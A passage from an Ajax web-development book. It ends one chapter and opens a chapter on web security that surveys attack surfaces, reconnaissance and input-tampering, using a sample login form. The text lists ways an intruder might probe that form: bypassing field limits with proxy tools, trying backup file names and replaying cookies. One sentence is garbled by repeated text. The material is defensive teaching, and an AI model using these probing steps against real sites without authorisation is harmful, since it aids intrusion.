

FIGURE 6-25 Do partitioned payloads prove the point?

user's local performance was not acceptable. This concept should not be foreign to users of certain versions of the Windows operating system, where you can turn off various animations and visual improvements to improve speed.

Over the course of the chapter, we looked at a number of error cases such as connections that time out, servers that don't respond correctly to requests, various data errors that may occur, and an assortment of ordering problems. However, one network related was skipped: what happens if you aren't online? Can an Ajax application still work? The answer is in fact yes, offline facilities are being introduced, but they certainly aren't commonplace, so this discussion is saved for Chapter 10 which covers emerging issues. Also covered in that chapter is a networking pattern called Comet. In this chapter polling was discussed a number of times as a way to keep in more continuous contact with the server. Comet changes the need for a

more continuous connection by modifying the communications style from a pull/poll style to a push/stream style. There are tremendous implications on server load with Comet and it is certainly not appropriate for all applications, but it truly warrants an in-depth discussion later on.

#### **Summary**

The Internet hasn't gotten to be any less reliable with Ajax, but the network's pre-existing rough edges might be viewed differently by users who are promised richness and speed and now get to experience the occasional network error as well. The past batch nature of Web applications in combination with interface assistance from Web browsers and users alike has often shielded developers from dealing with the multitude of network problems. With timeouts, retries, and simple slow responses, there is plenty to go wrong on a single request. When you add in the likelihood that many requests may happen at once, all sorts of challenges and sequencing and queuing concerns arise. Performance is always paramount, so content should be compressed, cached, and segmented appropriately. Nearly all the techniques presented in this chapter were wrapped into the previously introduced AjaxTCR library, which hopefully will be a useful learning tool to experiment with as you explore Ajax further. With these features, the library has become capable of handling numerous network concerns. We will continue to add to it over the next few chapters, as we move farther from theory and more to practice.

# 7 CHAPTER

# Security Concerns

The Internet can be a hostile place. There is no telling what the intentions of visitors to your site or application are. Wise developers always err on the side of caution and expect the unexpected. Ajax doesn't radically your site or application are. Wise developers always err on the side of caution and expect the unexpected. Ajax doesn't radically change this situation, as applications that are typically far too trusting. Despite what some pundits claim, the attack surface hasn't increased with Ajax, but the interest in what to attack certainly has. Intruders are now more interested than ever in JavaScript attacks, particularly those that can utilize Ajax or traditional JavaScript communication techniques to deliver their exploits. In this chapter, our aim is to present only the briefest refresher on Web application security practices so that you can ensure that you are addressing these points. Then we will spend the bulk of our effort discussing the particular security concerns that Ajax may appear to introduce or at least amplify. However, given that security concerns change almost daily, our goal will be to present the consistent general attacks and countermeasures and provide demonstrations of these ideas where possible, rather than focus on specific bugs or timely concerns that will certainly be out of date. Where possible, we modify the library initially introduced in Chapter 5 to include features or utilities to help support Ajax use.

# **The Web Attack Surfaces**

When looking at the Web environment, a potential intruder sees a number of places to attack. The attack surfaces roughly break into three areas: client-side attacks, network- or transmission-focused attacks, and server-side attacks. Users and site owners are also in the list of attack surfaces, as they can often be manipulated using social engineering techniques and, just as easily as systems, can be compromised. All these targets are shown in Figure 7-1.

As Figure 7-1 shows, the ultimate aims of compromise are not always the target itself. For example, if the target is the server, the hacker certainly may try to compromise it directly for access to what it contains, but maybe their true goal is to use it as a launching pad or intermediary to attack another site or use it to attack clients that access the server. Further, client attacks may focus on the client itself to take some valuable data from it, or to compromise and control the end point to be used in a distributed denial of service attack against some site. Since clients could be members of private networks not directly attached to the Internet, the purpose of client compromise might be a stepping stone to monitor or attack things on a network it is connected to behind some local firewall. On an open network, the attacker aims to intercept traffic between client and host for any number of



FIGURE 7-1 Wide range of attack surfaces

reasons, from monitoring data flows to observing trends to eavesdropping and looking for useful information to direct manipulation of passing content.

In general, the most trustworthy attack surface presented tends to be the server-side, which should be under your control and employing the security measures that you define. The least trustworthy is clearly the client, which in many cases you do not know and have no control over at all. *The client side, which is where much of Ajax happens, is inherently insecure*, so you need to get used to a more vigilant security posture. The network is somewhere in between, depending on what networks are used for transit, but it should be assumed that it is pretty much untrustworthy as well. Because of the extreme degree of client insecurity in Web applications, including those using Ajax, *you simply cannot trust users or the data they submit*. Every action made by and every data item submitted by users must be verified if you are going to stand any chance of decently securing an application. Furthermore, given that the intentions of the end users are simply not known, they should not be armed with any more information about your systems and application than necessary. How the application was built and who runs it should be disclosed only to those who need to know. In summary, these two basic ideas can be distilled into the following golden rule:

*Web Security Golden Rule: Disclose very little, trust even less.*

*NOTE In this chapter, the word "hacker" is used to characterize anyone trying to gain unauthorized access to a Web site or application. There is no attempt to address the perceived ethical and jargon precision issues of this term, as in the ongoing "hacker" versus "cracker" argument. These discussions do little more than distract people from the true point of discussion, which is simply how to keep those not meant to access a system out of it.*

# **Web Application Reconnaissance Review**

To improve an application's security posture, the first item to be addressed should be the most basic idea of stemming information leakage. Just like criminals "casing the joint" before a crime, smart hackers will try to gather as much useful information as possible to plan a successful attack, thus appropriate anti-reconnaissance countermeasures must be applied. Camouflage, deception, and propaganda are used in warfare to hide from or confuse enemies, and the same techniques can be applied to Web applications. In the case of Web application hacking, intruders want to know how the site or application is built, how it is hosted, and potentially who runs it, so then let's introduce camouflage, obfuscation, and misdirection ideas for all the areas of information the intruder may desire to know.

Table 7-1 presents a number of pieces of information that may interest a potential intruder and how they determine it. A few countermeasures are also mentioned in case you desire to prevent this information leakage used to target sites and applications.

An illustration of the differences in approaches based upon the ideas in Table 7-1 is presented in Figure 7-2.

On the left side of Figure 7-2, you see a number of things being determined: server type, application environment, site owner, potential weakness points, database information, and much more. Yet it is possible, as shown on the right, to remove these details. It is much harder in this case for the potential intruder to determine what attacks they should perform. In addition, if you actively monitor, they are likely to consider the effort not worth it unless they really want to compromise your particular site. So let's take a brief moment and discuss intentions and then we'll get to the attack.







TABLE 7-1 Web Application Reconnaissance Goals, Methods, and Countermeasures (*continued*)



TABLE 7-1 Web Application Reconnaissance Goals, Methods, and Countermeasures (*continued*)

#### **Web Application Attack Review**

Eventually, whether careful reconnaissance is performed or not, the attack on the Web application begins. The attack may target many areas, from network protocol issues to operating system flaws, but we stay focused on application-level intrusions, which in turn focuses on inputs and outputs. As you well know by now, data is transmitted back and forth via query strings in GET requests or message bodies in POSTs. Also, headers are used for data transmission, particularly with the state and authentication of the user preserved through the use of cookies transmitted via HTTP headers. However, it is also possible that state information is preserved via hidden form fields transmitted like other data or even with a URL. No matter what their intent is or what they are called, the potential intruder's methods abuse the trust that the site has with its inputs, and the countermeasure is always a variation of filtering or outright rejection of unexpected input. To drive home the point of always needing to sanitize input values, consider how an intruder thinks when looking at the following short XHTML form fragment that might be related to a simple login form:

<form action="/actions/dologin" method="POST"> <input type="hidden" name="SAC" value="20erGFGhhsd" /><br /> <input type="text" name="username" size="20" maxlength="20" /><br />

```
 <input type="password" name="userpass" size="10" maxlength="10" /><br />
 <input type="text" name="pin" size="4" maxlength="4" /><br />
 <input type="submit" value="Login" />
</form>
```
The intruder sees this form and first notes the maxlength attributes. They likely wonder what happens if those values are exceeded. It is easy enough for them to remove the constraint with a proxy filter or to use a network debugging tool like Fiddler (www.fiddlertool.com) or Tamperdata (http://tamperdata.mozdev.org/). The field called **<pin>** seems to suggest a numeric value—what would happen if it sent non-numeric data? The intruder might further wonder what the hidden form field value does. It looks encoded and interesting to them and is open for manipulation. Given the method is set to POST for the application found at



FIGURE 7-2 Why inform your adversaries? Reveal little or trick them.

/actions/dologin, could it accept a GET query string as well? They might try to see if a previous version of the program is hosted by adding extensions like -old or -bak. They might add fields of their own to see how the server-side program will address the extra data. If they inspect the header stream in this request, they may see Cookie values and see if they can discern how such values are generated. They might save the hidden field or cookie value from a previous day and see if it can be used at a much later time without complaint.

You really have no idea what intruders might dream up as an input or manipulation to your forms, URLs, and headers. Given the simple truth that Web application intruders manipulate any and all inputs they can find, the only countermeasure is to not trust inputs and to filter or reject data that is not within allowed constraints. A number of common Web application data attacks are reviewed in Table 7-2. Note that most of them are trust concerns, and the countermeasures dominantly focus on input filtering and sanitation issues.

Typically, in anything beyond the simplest application, there are different degrees of trust. There may be some content or features accessible to the public, some to authenticated users, and some to authenticated privileged users like administrators. An intruder often







TABLE 7-2 Sampling of Web Application Data Input Attacks (*continued*)

desires to gain access to authenticated accounts or administrator features, so here we briefly touch on some of the methods employed.

The most obvious form of authentication on the Web is the use of a password. Intruders will attempt to determine an end user's password in a variety of ways, from simply guessing it to tricking the user into revealing it. Even if they are unable to figure out the password they may instead try to copy the session information associated with an authenticated user or even try to have the user inadvertently perform attacks for them. We present a small sampling of attacks in Table 7-3 that are focused on gaining privileged access to a site either directly or indirectly in the sense of having users perform authenticated actions unknowingly.

There are many other security concerns that could be addressed, but the goal here is not to provide a full Web application security discussion, but instead to remind readers of the high points and show that Ajax applications don't change many of these tried and true attack schemes such as password guessing or simple data manipulation. However, as you scanned the tables presented, you might not have clearly understood the point or impact of attacks methods like XSS or CSRF, especially given such a brief discussion. Well fear not an author hand waving away the details of such methods. You are going to get more than you bargained for with these two particular attack schemes which we will discuss in depth later in the chapter. With the rise of Ajax, hackers have become much more interested in JavaScript-based attack methods than ever before, so read on to see what the impact of Ajax is on the Web application security landscape.

